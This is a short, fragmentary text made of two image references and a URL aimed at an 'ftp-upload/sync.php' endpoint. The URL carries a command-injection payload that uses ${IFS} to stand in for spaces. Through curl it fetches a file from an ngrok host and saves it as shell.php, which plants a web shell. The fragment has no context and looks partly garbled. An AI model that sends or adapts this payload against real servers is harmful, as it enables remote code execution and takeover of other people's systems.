 http://example.com/ftp-upload/sync.php?adduser=test%20uploads/OELxI386/ [&secret1=[secret1]&secret2=secret2 ]**cd${IFS}errors%26%26curl${IFS}rce.eu.ngrok.io${IFS}-o${IFS}shell.php**